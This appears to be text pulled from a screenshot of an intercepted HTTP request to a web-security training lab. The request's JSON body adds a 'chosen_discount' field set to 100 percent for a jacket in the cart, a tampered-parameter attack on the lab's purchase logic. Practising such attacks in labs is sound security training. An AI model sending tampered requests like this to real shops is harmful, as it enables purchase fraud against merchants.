 Request
Pretty Raw Hex \n
2 Host:
0ac100e204a879d482adc08b003800bb.web-sec
urity-academy.net
3 Cookie: session=
LRC7oef3PAxKKL7RCwxgZqjRTSt8m36L
4 Sec-Ch-Ua: "Not-A.Brand";v="99",
"Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ac100e204a879d482adc08b003800bb
.web-security-academy.net/cart
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language:
de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 177
18
19 {
20 "chosen_discount":{
"percentage":100
},
21 "chosen_products":[
22 {
23 "product_id":"1",
24 "quantity":1,
25 "name":
"Lightweight \"l33t\" Leather Jack
et",
26 "item_price":133700
27 }
28 ]
29 }